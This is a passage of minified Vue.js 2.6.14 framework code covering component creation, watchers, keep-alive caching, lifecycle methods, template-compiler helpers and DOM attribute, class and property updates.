o,s;if("string"==typeof t){var c;s=e.$vnode&&e.$vnode.ns||D.getTagNamespace(t),o=D.isReservedTag(t)?new _e(D.parsePlatformTagName(t),n,r,void 0,void 0,e):n&&n.pre||!i(c=Ie(e.$options,"components",t))?new _e(t,n,r,void 0,void 0,e):qt(c,n,e,r,t)}else o=qt(t,n,e,r);return Array.isArray(o)?o:i(o)?(i(s)&&Gt(o,s),i(n)&&function(e){l(e.style)&&st(e.style);l(e.class)&&st(e.class)}(n),o):be()}(e,t,n,r,a)}function Gt(e,t,n){if(e.ns=t,"foreignObject"===e.tag&&(t=void 0,n=!0),i(e.children))for(var r=0,s=e.children.length;r<s;r++){var l=e.children[r];i(l.tag)&&(a(l.ns)||o(n)&&"svg"!==l.tag)&&Gt(l,t,n)}}var Jt,Kt=null;function Wt(e,t){return(e.__esModule||ue&&"Module"===e[Symbol.toStringTag])&&(e=e.default),l(e)?t.extend(e):e}function Xt(e){if(Array.isArray(e))for(var t=0;t<e.length;t++){var n=e[t];if(i(n)&&(i(n.componentOptions)||yt(n)))return n}}function Yt(e,t){Jt.$on(e,t)}function Qt(e,t){Jt.$off(e,t)}function en(e,t){var n=Jt;return function r(){var a=t.apply(null,arguments);null!==a&&n.$off(e,r)}}function tn(e,t,n){Jt=e,dt(t,n||{},Yt,Qt,en,e),Jt=void 0}var nn=null;function rn(e){var t=nn;return nn=e,function(){nn=t}}function an(e){for(;e&&(e=e.$parent);)if(e._inactive)return!0;return!1}function on(e,t){if(t){if(e._directInactive=!1,an(e))return}else if(e._directInactive)return;if(e._inactive||null===e._inactive){e._inactive=!1;for(var n=0;n<e.$children.length;n++)on(e.$children[n]);ln(e,"activated")}}function sn(e,t){if(!(t&&(e._directInactive=!0,an(e))||e._inactive)){e._inactive=!0;for(var n=0;n<e.$children.length;n++)sn(e.$children[n]);ln(e,"deactivated")}}function ln(e,t){me();var n=e.$options[t],r=t+" hook";if(n)for(var a=0,i=n.length;a<i;a++)Ge(n[a],e,null,e,r);e._hasHookEvent&&e.$emit("hook:"+t),ve()}var cn=[],un=[],dn={},pn=!1,fn=!1,hn=0;var mn=0,vn=Date.now;if(J&&!Y){var _n=window.performance;_n&&"function"==typeof _n.now&&vn()>document.createEvent("Event").timeStamp&&(vn=function(){return _n.now()})}function gn(){var e,t;for(mn=vn(),fn=!0,cn.sort((function(e,t){return e.id-t.id})),hn=0;hn<cn.length;hn++)(e=cn[hn]).before&&e.before(),t=e.id,dn[t]=null,e.run();var n=un.slice(),r=cn.slice();hn=cn.length=un.length=0,dn={},pn=fn=!1,function(e){for(var t=0;t<e.length;t++)e[t]._inactive=!0,on(e[t],!0)}(n),function(e){var t=e.length;for(;t--;){var n=e[t],r=n.vm;r._watcher===n&&r._isMounted&&!r._isDestroyed&&ln(r,"updated")}}(r),se&&D.devtools&&se.emit("flush")}var bn=0,yn=function(e,t,n,r,a){this.vm=e,a&&(e._watcher=this),e._watchers.push(this),r?(this.deep=!!r.deep,this.user=!!r.user,this.lazy=!!r.lazy,this.sync=!!r.sync,this.before=r.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++bn,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new ce,this.newDepIds=new ce,this.expression="","function"==typeof t?this.getter=t:(this.getter=function(e){if(!V.test(e)){var t=e.split(".");return function(e){for(var n=0;n<t.length;n++){if(!e)return;e=e[t[n]]}return e}}}(t),this.getter||(this.getter=O)),this.value=this.lazy?void 0:this.get()};yn.prototype.get=function(){var e;me(this);var t=this.vm;try{e=this.getter.call(t,t)}catch(e){if(!this.user)throw e;Ze(e,t,'getter for watcher "'+this.expression+'"')}finally{this.deep&&st(e),ve(),this.cleanupDeps()}return e},yn.prototype.addDep=function(e){var t=e.id;this.newDepIds.has(t)||(this.newDepIds.add(t),this.newDeps.push(e),this.depIds.has(t)||e.addSub(this))},yn.prototype.cleanupDeps=function(){for(var e=this.deps.length;e--;){var t=this.deps[e];this.newDepIds.has(t.id)||t.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},yn.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():function(e){var t=e.id;if(null==dn[t]){if(dn[t]=!0,fn){for(var n=cn.length-1;n>hn&&cn[n].id>e.id;)n--;cn.splice(n+1,0,e)}else cn.push(e);pn||(pn=!0,it(gn))}}(this)},yn.prototype.run=function(){if(this.active){var e=this.get();if(e!==this.value||l(e)||this.deep){var t=this.value;if(this.value=e,this.user){var n='callback for watcher "'+this.expression+'"';Ge(this.cb,this.vm,[e,t],this.vm,n)}else this.cb.call(this.vm,e,t)}}},yn.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},yn.prototype.depend=function(){for(var e=this.deps.length;e--;)this.deps[e].depend()},yn.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||b(this.vm._watchers,this);for(var e=this.deps.length;e--;)this.deps[e].removeSub(this);this.active=!1}};var xn={enumerable:!0,configurable:!0,get:O,set:O};function wn(e,t,n){xn.get=function(){return this[t][n]},xn.set=function(e){this[t][n]=e},Object.defineProperty(e,n,xn)}function Cn(e){e._watchers=[];var t=e.$options;t.props&&function(e,t){var n=e.$options.propsData||{},r=e._props={},a=e.$options._propKeys=[];e.$parent&&Me(!1);var i=function(i){a.push(i);var o=De(i,t,n,e);Te(r,i,o),i in e||wn(e,"_props",i)};for(var o in t)i(o);Me(!0)}(e,t.props),t.methods&&function(e,t){e.$options.props;for(var n in t)e[n]="function"!=typeof t[n]?O:F(t[n],e)}(e,t.methods),t.data?function(e){var t=e.$options.data;u(t=e._data="function"==typeof t?function(e,t){me();try{return e.call(t,t)}catch(e){return Ze(e,t,"data()"),{}}finally{ve()}}(t,e):t||{})||(t={});var n=Object.keys(t),r=e.$options.props,a=(e.$options.methods,n.length);for(;a--;){var i=n[a];0,r&&x(r,i)||z(i)||wn(e,"_data",i)}Fe(t,!0)}(e):Fe(e._data={},!0),t.computed&&function(e,t){var n=e._computedWatchers=Object.create(null),r=oe();for(var a in t){var i=t[a],o="function"==typeof i?i:i.get;0,r||(n[a]=new yn(e,o||O,O,kn)),a in e||Ln(e,a,i)}}(e,t.computed),t.watch&&t.watch!==re&&function(e,t){for(var n in t){var r=t[n];if(Array.isArray(r))for(var a=0;a<r.length;a++)Fn(e,n,r[a]);else Fn(e,n,r)}}(e,t.watch)}var kn={lazy:!0};function Ln(e,t,n){var r=!oe();"function"==typeof n?(xn.get=r?Mn(t):Sn(n),xn.set=O):(xn.get=n.get?r&&!1!==n.cache?Mn(t):Sn(n.get):O,xn.set=n.set||O),Object.defineProperty(e,t,xn)}function Mn(e){return function(){var t=this._computedWatchers&&this._computedWatchers[e];if(t)return t.dirty&&t.evaluate(),fe.target&&t.depend(),t.value}}function Sn(e){return function(){return e.call(this,this)}}function Fn(e,t,n,r){return u(n)&&(r=n,n=n.handler),"string"==typeof n&&(n=e[n]),e.$watch(t,n,r)}var Tn=0;function $n(e){var t=e.options;if(e.super){var n=$n(e.super);if(n!==e.superOptions){e.superOptions=n;var r=function(e){var t,n=e.options,r=e.sealedOptions;for(var a in n)n[a]!==r[a]&&(t||(t={}),t[a]=n[a]);return t}(e);r&&$(e.extendOptions,r),(t=e.options=Pe(n,e.extendOptions)).name&&(t.components[t.name]=e)}}return t}function An(e){this._init(e)}function On(e){e.cid=0;var t=1;e.extend=function(e){e=e||{};var n=this,r=n.cid,a=e._Ctor||(e._Ctor={});if(a[r])return a[r];var i=e.name||n.options.name;var o=function(e){this._init(e)};return(o.prototype=Object.create(n.prototype)).constructor=o,o.cid=t++,o.options=Pe(n.options,e),o.super=n,o.options.props&&function(e){var t=e.options.props;for(var n in t)wn(e.prototype,"_props",n)}(o),o.options.computed&&function(e){var t=e.options.computed;for(var n in t)Ln(e.prototype,n,t[n])}(o),o.extend=n.extend,o.mixin=n.mixin,o.use=n.use,P.forEach((function(e){o[e]=n[e]})),i&&(o.options.components[i]=o),o.superOptions=n.options,o.extendOptions=e,o.sealedOptions=$({},o.options),a[r]=o,o}}function En(e){return e&&(e.Ctor.options.name||e.tag)}function jn(e,t){return Array.isArray(e)?e.indexOf(t)>-1:"string"==typeof e?e.split(",").indexOf(t)>-1:!!d(e)&&e.test(t)}function Un(e,t){var n=e.cache,r=e.keys,a=e._vnode;for(var i in n){var o=n[i];if(o){var s=o.name;s&&!t(s)&&Hn(n,i,r,a)}}}function Hn(e,t,n,r){var a=e[t];!a||r&&a.tag===r.tag||a.componentInstance.$destroy(),e[t]=null,b(n,t)}!function(e){e.prototype._init=function(e){var t=this;t._uid=Tn++,t._isVue=!0,e&&e._isComponent?function(e,t){var n=e.$options=Object.create(e.constructor.options),r=t._parentVnode;n.parent=t.parent,n._parentVnode=r;var a=r.componentOptions;n.propsData=a.propsData,n._parentListeners=a.listeners,n._renderChildren=a.children,n._componentTag=a.tag,t.render&&(n.render=t.render,n.staticRenderFns=t.staticRenderFns)}(t,e):t.$options=Pe($n(t.constructor),e||{},t),t._renderProxy=t,t._self=t,function(e){var t=e.$options,n=t.parent;if(n&&!t.abstract){for(;n.$options.abstract&&n.$parent;)n=n.$parent;n.$children.push(e)}e.$parent=n,e.$root=n?n.$root:e,e.$children=[],e.$refs={},e._watcher=null,e._inactive=null,e._directInactive=!1,e._isMounted=!1,e._isDestroyed=!1,e._isBeingDestroyed=!1}(t),function(e){e._events=Object.create(null),e._hasHookEvent=!1;var t=e.$options._parentListeners;t&&tn(e,t)}(t),function(e){e._vnode=null,e._staticTrees=null;var t=e.$options,n=e.$vnode=t._parentVnode,a=n&&n.context;e.$slots=gt(t._renderChildren,a),e.$scopedSlots=r,e._c=function(t,n,r,a){return Zt(e,t,n,r,a,!1)},e.$createElement=function(t,n,r,a){return Zt(e,t,n,r,a,!0)};var i=n&&n.data;Te(e,"$attrs",i&&i.attrs||r,null,!0),Te(e,"$listeners",t._parentListeners||r,null,!0)}(t),ln(t,"beforeCreate"),function(e){var t=_t(e.$options.inject,e);t&&(Me(!1),Object.keys(t).forEach((function(n){Te(e,n,t[n])})),Me(!0))}(t),Cn(t),function(e){var t=e.$options.provide;t&&(e._provided="function"==typeof t?t.call(e):t)}(t),ln(t,"created"),t.$options.el&&t.$mount(t.$options.el)}}(An),function(e){var t={get:function(){return this._data}},n={get:function(){return this._props}};Object.defineProperty(e.prototype,"$data",t),Object.defineProperty(e.prototype,"$props",n),e.prototype.$set=$e,e.prototype.$delete=Ae,e.prototype.$watch=function(e,t,n){var r=this;if(u(t))return Fn(r,e,t,n);(n=n||{}).user=!0;var a=new yn(r,e,t,n);if(n.immediate){var i='callback for immediate watcher "'+a.expression+'"';me(),Ge(t,r,[a.value],r,i),ve()}return function(){a.teardown()}}}(An),function(e){var t=/^hook:/;e.prototype.$on=function(e,n){var r=this;if(Array.isArray(e))for(var a=0,i=e.length;a<i;a++)r.$on(e[a],n);else(r._events[e]||(r._events[e]=[])).push(n),t.test(e)&&(r._hasHookEvent=!0);return r},e.prototype.$once=function(e,t){var n=this;function r(){n.$off(e,r),t.apply(n,arguments)}return r.fn=t,n.$on(e,r),n},e.prototype.$off=function(e,t){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(Array.isArray(e)){for(var r=0,a=e.length;r<a;r++)n.$off(e[r],t);return n}var i,o=n._events[e];if(!o)return n;if(!t)return n._events[e]=null,n;for(var s=o.length;s--;)if((i=o[s])===t||i.fn===t){o.splice(s,1);break}return n},e.prototype.$emit=function(e){var t=this,n=t._events[e];if(n){n=n.length>1?T(n):n;for(var r=T(arguments,1),a='event handler for "'+e+'"',i=0,o=n.length;i<o;i++)Ge(n[i],t,r,t,a)}return t}}(An),function(e){e.prototype._update=function(e,t){var n=this,r=n.$el,a=n._vnode,i=rn(n);n._vnode=e,n.$el=a?n.__patch__(a,e):n.__patch__(n.$el,e,t,!1),i(),r&&(r.__vue__=null),n.$el&&(n.$el.__vue__=n),n.$vnode&&n.$parent&&n.$vnode===n.$parent._vnode&&(n.$parent.$el=n.$el)},e.prototype.$forceUpdate=function(){this._watcher&&this._watcher.update()},e.prototype.$destroy=function(){var e=this;if(!e._isBeingDestroyed){ln(e,"beforeDestroy"),e._isBeingDestroyed=!0;var t=e.$parent;!t||t._isBeingDestroyed||e.$options.abstract||b(t.$children,e),e._watcher&&e._watcher.teardown();for(var n=e._watchers.length;n--;)e._watchers[n].teardown();e._data.__ob__&&e._data.__ob__.vmCount--,e._isDestroyed=!0,e.__patch__(e._vnode,null),ln(e,"destroyed"),e.$off(),e.$el&&(e.$el.__vue__=null),e.$vnode&&(e.$vnode.parent=null)}}}(An),function(e){Bt(e.prototype),e.prototype.$nextTick=function(e){return it(e,this)},e.prototype._render=function(){var e,t=this,n=t.$options,r=n.render,a=n._parentVnode;a&&(t.$scopedSlots=xt(a.data.scopedSlots,t.$slots,t.$scopedSlots)),t.$vnode=a;try{Kt=t,e=r.call(t._renderProxy,t.$createElement)}catch(n){Ze(n,t,"render"),e=t._vnode}finally{Kt=null}return Array.isArray(e)&&1===e.length&&(e=e[0]),e instanceof _e||(e=be()),e.parent=a,e}}(An);var Nn=[String,RegExp,Array],Bn={KeepAlive:{name:"keep-alive",abstract:!0,props:{include:Nn,exclude:Nn,max:[String,Number]},methods:{cacheVNode:function(){var e=this,t=e.cache,n=e.keys,r=e.vnodeToCache,a=e.keyToCache;if(r){var i=r.tag,o=r.componentInstance,s=r.componentOptions;t[a]={name:En(s),tag:i,componentInstance:o},n.push(a),this.max&&n.length>parseInt(this.max)&&Hn(t,n[0],n,this._vnode),this.vnodeToCache=null}}},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var e in this.cache)Hn(this.cache,e,this.keys)},mounted:function(){var e=this;this.cacheVNode(),this.$watch("include",(function(t){Un(e,(function(e){return jn(t,e)}))})),this.$watch("exclude",(function(t){Un(e,(function(e){return!jn(t,e)}))}))},updated:function(){this.cacheVNode()},render:function(){var e=this.$slots.default,t=Xt(e),n=t&&t.componentOptions;if(n){var r=En(n),a=this.include,i=this.exclude;if(a&&(!r||!jn(a,r))||i&&r&&jn(i,r))return t;var o=this.cache,s=this.keys,l=null==t.key?n.Ctor.cid+(n.tag?"::"+n.tag:""):t.key;o[l]?(t.componentInstance=o[l].componentInstance,b(s,l),s.push(l)):(this.vnodeToCache=t,this.keyToCache=l),t.data.keepAlive=!0}return t||e&&e[0]}}};!function(e){var t={get:function(){return D}};Object.defineProperty(e,"config",t),e.util={warn:de,extend:$,mergeOptions:Pe,defineReactive:Te},e.set=$e,e.delete=Ae,e.nextTick=it,e.observable=function(e){return Fe(e),e},e.options=Object.create(null),P.forEach((function(t){e.options[t+"s"]=Object.create(null)})),e.options._base=e,$(e.options.components,Bn),function(e){e.use=function(e){var t=this._installedPlugins||(this._installedPlugins=[]);if(t.indexOf(e)>-1)return this;var n=T(arguments,1);return n.unshift(this),"function"==typeof e.install?e.install.apply(e,n):"function"==typeof e&&e.apply(null,n),t.push(e),this}}(e),function(e){e.mixin=function(e){return this.options=Pe(this.options,e),this}}(e),On(e),function(e){P.forEach((function(t){e[t]=function(e,n){return n?("component"===t&&u(n)&&(n.name=n.name||e,n=this.options._base.extend(n)),"directive"===t&&"function"==typeof n&&(n={bind:n,update:n}),this.options[t+"s"][e]=n,n):this.options[t+"s"][e]}}))}(e)}(An),Object.defineProperty(An.prototype,"$isServer",{get:oe}),Object.defineProperty(An.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(An,"FunctionalRenderContext",{value:Pt}),An.version="2.6.14";var Pn=v("style,class"),In=v("input,textarea,option,select,progress"),Dn=function(e,t,n){return"value"===n&&In(e)&&"button"!==t||"selected"===n&&"option"===e||"checked"===n&&"input"===e||"muted"===n&&"video"===e},Rn=v("contenteditable,draggable,spellcheck"),zn=v("events,caret,typing,plaintext-only"),qn=v("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,truespeed,typemustmatch,visible"),Vn="http://www.w3.org/1999/xlink",Zn=function(e){return":"===e.charAt(5)&&"xlink"===e.slice(0,5)},Gn=function(e){return Zn(e)?e.slice(6,e.length):""},Jn=function(e){return null==e||!1===e};function Kn(e){for(var t=e.data,n=e,r=e;i(r.componentInstance);)(r=r.componentInstance._vnode)&&r.data&&(t=Wn(r.data,t));for(;i(n=n.parent);)n&&n.data&&(t=Wn(t,n.data));return function(e,t){if(i(e)||i(t))return Xn(e,Yn(t));return""}(t.staticClass,t.class)}function Wn(e,t){return{staticClass:Xn(e.staticClass,t.staticClass),class:i(e.class)?[e.class,t.class]:t.class}}function Xn(e,t){return e?t?e+" "+t:e:t||""}function Yn(e){return Array.isArray(e)?function(e){for(var t,n="",r=0,a=e.length;r<a;r++)i(t=Yn(e[r]))&&""!==t&&(n&&(n+=" "),n+=t);return n}(e):l(e)?function(e){var t="";for(var n in e)e[n]&&(t&&(t+=" "),t+=n);return t}(e):"string"==typeof e?e:""}var Qn={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},er=v("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),tr=v("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignobject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),nr=function(e){return er(e)||tr(e)};function rr(e){return tr(e)?"svg":"math"===e?"math":void 0}var ar=Object.create(null);var ir=v("text,number,password,search,email,tel,url");function or(e){if("string"==typeof e){var t=document.querySelector(e);return t||document.createElement("div")}return e}var sr=Object.freeze({createElement:function(e,t){var n=document.createElement(e);return"select"!==e||t.data&&t.data.attrs&&void 0!==t.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n},createElementNS:function(e,t){return document.createElementNS(Qn[e],t)},createTextNode:function(e){return document.createTextNode(e)},createComment:function(e){return document.createComment(e)},insertBefore:function(e,t,n){e.insertBefore(t,n)},removeChild:function(e,t){e.removeChild(t)},appendChild:function(e,t){e.appendChild(t)},parentNode:function(e){return e.parentNode},nextSibling:function(e){return e.nextSibling},tagName:function(e){return e.tagName},setTextContent:function(e,t){e.textContent=t},setStyleScope:function(e,t){e.setAttribute(t,"")}}),lr={create:function(e,t){cr(t)},update:function(e,t){e.data.ref!==t.data.ref&&(cr(e,!0),cr(t))},destroy:function(e){cr(e,!0)}};function cr(e,t){var n=e.data.ref;if(i(n)){var r=e.context,a=e.componentInstance||e.elm,o=r.$refs;t?Array.isArray(o[n])?b(o[n],a):o[n]===a&&(o[n]=void 0):e.data.refInFor?Array.isArray(o[n])?o[n].indexOf(a)<0&&o[n].push(a):o[n]=[a]:o[n]=a}}var ur=new _e("",{},[]),dr=["create","activate","update","remove","destroy"];function pr(e,t){return e.key===t.key&&e.asyncFactory===t.asyncFactory&&(e.tag===t.tag&&e.isComment===t.isComment&&i(e.data)===i(t.data)&&function(e,t){if("input"!==e.tag)return!0;var n,r=i(n=e.data)&&i(n=n.attrs)&&n.type,a=i(n=t.data)&&i(n=n.attrs)&&n.type;return r===a||ir(r)&&ir(a)}(e,t)||o(e.isAsyncPlaceholder)&&a(t.asyncFactory.error))}function fr(e,t,n){var r,a,o={};for(r=t;r<=n;++r)i(a=e[r].key)&&(o[a]=r);return o}var hr={create:mr,update:mr,destroy:function(e){mr(e,ur)}};function mr(e,t){(e.data.directives||t.data.directives)&&function(e,t){var n,r,a,i=e===ur,o=t===ur,s=_r(e.data.directives,e.context),l=_r(t.data.directives,t.context),c=[],u=[];for(n in l)r=s[n],a=l[n],r?(a.oldValue=r.value,a.oldArg=r.arg,br(a,"update",t,e),a.def&&a.def.componentUpdated&&u.push(a)):(br(a,"bind",t,e),a.def&&a.def.inserted&&c.push(a));if(c.length){var d=function(){for(var n=0;n<c.length;n++)br(c[n],"inserted",t,e)};i?pt(t,"insert",d):d()}u.length&&pt(t,"postpatch",(function(){for(var n=0;n<u.length;n++)br(u[n],"componentUpdated",t,e)}));if(!i)for(n in s)l[n]||br(s[n],"unbind",e,e,o)}(e,t)}var vr=Object.create(null);function _r(e,t){var n,r,a=Object.create(null);if(!e)return a;for(n=0;n<e.length;n++)(r=e[n]).modifiers||(r.modifiers=vr),a[gr(r)]=r,r.def=Ie(t.$options,"directives",r.name);return a}function gr(e){return e.rawName||e.name+"."+Object.keys(e.modifiers||{}).join(".")}function br(e,t,n,r,a){var i=e.def&&e.def[t];if(i)try{i(n.elm,e,n,r,a)}catch(r){Ze(r,n.context,"directive "+e.name+" "+t+" hook")}}var yr=[lr,hr];function xr(e,t){var n=t.componentOptions;if(!(i(n)&&!1===n.Ctor.options.inheritAttrs||a(e.data.attrs)&&a(t.data.attrs))){var r,o,s=t.elm,l=e.data.attrs||{},c=t.data.attrs||{};for(r in i(c.__ob__)&&(c=t.data.attrs=$({},c)),c)o=c[r],l[r]!==o&&wr(s,r,o,t.data.pre);for(r in(Y||ee)&&c.value!==l.value&&wr(s,"value",c.value),l)a(c[r])&&(Zn(r)?s.removeAttributeNS(Vn,Gn(r)):Rn(r)||s.removeAttribute(r))}}function wr(e,t,n,r){r||e.tagName.indexOf("-")>-1?Cr(e,t,n):qn(t)?Jn(n)?e.removeAttribute(t):(n="allowfullscreen"===t&&"EMBED"===e.tagName?"true":t,e.setAttribute(t,n)):Rn(t)?e.setAttribute(t,function(e,t){return Jn(t)||"false"===t?"false":"contenteditable"===e&&zn(t)?t:"true"}(t,n)):Zn(t)?Jn(n)?e.removeAttributeNS(Vn,Gn(t)):e.setAttributeNS(Vn,t,n):Cr(e,t,n)}function Cr(e,t,n){if(Jn(n))e.removeAttribute(t);else{if(Y&&!Q&&"TEXTAREA"===e.tagName&&"placeholder"===t&&""!==n&&!e.__ieph){var r=function(t){t.stopImmediatePropagation(),e.removeEventListener("input",r)};e.addEventListener("input",r),e.__ieph=!0}e.setAttribute(t,n)}}var kr={create:xr,update:xr};function Lr(e,t){var n=t.elm,r=t.data,o=e.data;if(!(a(r.staticClass)&&a(r.class)&&(a(o)||a(o.staticClass)&&a(o.class)))){var s=Kn(t),l=n._transitionClasses;i(l)&&(s=Xn(s,Yn(l))),s!==n._prevClass&&(n.setAttribute("class",s),n._prevClass=s)}}var Mr,Sr,Fr,Tr,$r,Ar,Or={create:Lr,update:Lr},Er=/[\w).+\-_$\]]/;function jr(e){var t,n,r,a,i,o=!1,s=!1,l=!1,c=!1,u=0,d=0,p=0,f=0;for(r=0;r<e.length;r++)if(n=t,t=e.charCodeAt(r),o)39===t&&92!==n&&(o=!1);else if(s)34===t&&92!==n&&(s=!1);else if(l)96===t&&92!==n&&(l=!1);else if(c)47===t&&92!==n&&(c=!1);else if(124!==t||124===e.charCodeAt(r+1)||124===e.charCodeAt(r-1)||u||d||p){switch(t){case 34:s=!0;break;case 39:o=!0;break;case 96:l=!0;break;case 40:p++;break;case 41:p--;break;case 91:d++;break;case 93:d--;break;case 123:u++;break;case 125:u--}if(47===t){for(var h=r-1,m=void 0;h>=0&&" "===(m=e.charAt(h));h--);m&&Er.test(m)||(c=!0)}}else void 0===a?(f=r+1,a=e.slice(0,r).trim()):v();function v(){(i||(i=[])).push(e.slice(f,r).trim()),f=r+1}if(void 0===a?a=e.slice(0,r).trim():0!==f&&v(),i)for(r=0;r<i.length;r++)a=Ur(a,i[r]);return a}function Ur(e,t){var n=t.indexOf("(");if(n<0)return'_f("'+t+'")('+e+")";var r=t.slice(0,n),a=t.slice(n+1);return'_f("'+r+'")('+e+(")"!==a?","+a:a)}function Hr(e,t){console.error("[Vue compiler]: "+e)}function Nr(e,t){return e?e.map((function(e){return e[t]})).filter((function(e){return e})):[]}function Br(e,t,n,r,a){(e.props||(e.props=[])).push(Gr({name:t,value:n,dynamic:a},r)),e.plain=!1}function Pr(e,t,n,r,a){(a?e.dynamicAttrs||(e.dynamicAttrs=[]):e.attrs||(e.attrs=[])).push(Gr({name:t,value:n,dynamic:a},r)),e.plain=!1}function Ir(e,t,n,r){e.attrsMap[t]=n,e.attrsList.push(Gr({name:t,value:n},r))}function Dr(e,t,n,r,a,i,o,s){(e.directives||(e.directives=[])).push(Gr({name:t,rawName:n,value:r,arg:a,isDynamicArg:i,modifiers:o},s)),e.plain=!1}function Rr(e,t,n){return n?"_p("+t+',"'+e+'")':e+t}function zr(e,t,n,a,i,o,s,l){var c;(a=a||r).right?l?t="("+t+")==='click'?'contextmenu':("+t+")":"click"===t&&(t="contextmenu",delete a.right):a.middle&&(l?t="("+t+")==='click'?'mouseup':("+t+")":"click"===t&&(t="mouseup")),a.capture&&(delete a.capture,t=Rr("!",t,l)),a.once&&(delete a.once,t=Rr("~",t,l)),a.passive&&(delete a.passive,t=Rr("&",t,l)),a.native?(delete a.native,c=e.nativeEvents||(e.nativeEvents={})):c=e.events||(e.events={});var u=Gr({value:n.trim(),dynamic:l},s);a!==r&&(u.modifiers=a);var d=c[t];Array.isArray(d)?i?d.unshift(u):d.push(u):c[t]=d?i?[u,d]:[d,u]:u,e.plain=!1}function qr(e,t,n){var r=Vr(e,":"+t)||Vr(e,"v-bind:"+t);if(null!=r)return jr(r);if(!1!==n){var a=Vr(e,t);if(null!=a)return JSON.stringify(a)}}function Vr(e,t,n){var r;if(null!=(r=e.attrsMap[t]))for(var a=e.attrsList,i=0,o=a.length;i<o;i++)if(a[i].name===t){a.splice(i,1);break}return n&&delete e.attrsMap[t],r}function Zr(e,t){for(var n=e.attrsList,r=0,a=n.length;r<a;r++){var i=n[r];if(t.test(i.name))return n.splice(r,1),i}}function Gr(e,t){return t&&(null!=t.start&&(e.start=t.start),null!=t.end&&(e.end=t.end)),e}function Jr(e,t,n){var r=n||{},a=r.number,i="$$v",o=i;r.trim&&(o="(typeof $$v === 'string'? $$v.trim(): $$v)"),a&&(o="_n("+o+")");var s=Kr(t,o);e.model={value:"("+t+")",expression:JSON.stringify(t),callback:"function ($$v) {"+s+"}"}}function Kr(e,t){var n=function(e){if(e=e.trim(),Mr=e.length,e.indexOf("[")<0||e.lastIndexOf("]")<Mr-1)return(Tr=e.lastIndexOf("."))>-1?{exp:e.slice(0,Tr),key:'"'+e.slice(Tr+1)+'"'}:{exp:e,key:null};Sr=e,Tr=$r=Ar=0;for(;!Xr();)Yr(Fr=Wr())?ea(Fr):91===Fr&&Qr(Fr);return{exp:e.slice(0,$r),key:e.slice($r+1,Ar)}}(e);return null===n.key?e+"="+t:"$set("+n.exp+", "+n.key+", "+t+")"}function Wr(){return Sr.charCodeAt(++Tr)}function Xr(){return Tr>=Mr}function Yr(e){return 34===e||39===e}function Qr(e){var t=1;for($r=Tr;!Xr();)if(Yr(e=Wr()))ea(e);else if(91===e&&t++,93===e&&t--,0===t){Ar=Tr;break}}function ea(e){for(var t=e;!Xr()&&(e=Wr())!==t;);}var ta,na="__r";function ra(e,t,n){var r=ta;return function a(){var i=t.apply(null,arguments);null!==i&&oa(e,a,n,r)}}var aa=Xe&&!(ne&&Number(ne[1])<=53);function ia(e,t,n,r){if(aa){var a=mn,i=t;t=i._wrapper=function(e){if(e.target===e.currentTarget||e.timeStamp>=a||e.timeStamp<=0||e.target.ownerDocument!==document)return i.apply(this,arguments)}}ta.addEventListener(e,t,ae?{capture:n,passive:r}:n)}function oa(e,t,n,r){(r||ta).removeEventListener(e,t._wrapper||t,n)}function sa(e,t){if(!a(e.data.on)||!a(t.data.on)){var n=t.data.on||{},r=e.data.on||{};ta=t.elm,function(e){if(i(e.__r)){var t=Y?"change":"input";e[t]=[].concat(e.__r,e[t]||[]),delete e.__r}i(e.__c)&&(e.change=[].concat(e.__c,e.change||[]),delete e.__c)}(n),dt(n,r,ia,oa,ra,t.context),ta=void 0}}var la,ca={create:sa,update:sa};function ua(e,t){if(!a(e.data.domProps)||!a(t.data.domProps)){var n,r,o=t.elm,s=e.data.domProps||{},l=t.data.domProps||{};for(n in i(l.__ob__)&&(l=t.data.domProps=$({},l)),s)n in l||(o[n]="");for(n in l){if(r=l[n],"textContent"===n||"innerHTML"===n){if(t.children&&(t.children.length=0),r===s[n])continue;1===o.childNodes.length&&o.removeChild(o.childNodes[0])}if("value"===n&&"PROGRESS"!==o.tagName){o._value=r;var c=a(r)?"":String(r);da(o,c)&&(o.value=c)}else if("innerHTML"===n&&tr(o.tagName)&&a(o.innerHTML)){(la=la||document.createElement("div")).innerHTML="<svg>"+r+"</svg>";for(var u=la.firstChild;o.firstChild;)o.removeChild(o.firstChild);for(;u.firstChild;)o.appendChild(u.firstChild)}else if(r!==s[n])try{o[n]=r}catch(e){}}}}function da(e,t){return!e.composing&&("OPTION"===e.tagName||function(e,t){var n=!0;try{n=document.activeElement!==e}catch(e){}return n&&e.value!==t}(e,t)||function(e,t){var n=e.value,r=e._vModifiers;if(i(r)){if(r.number)return 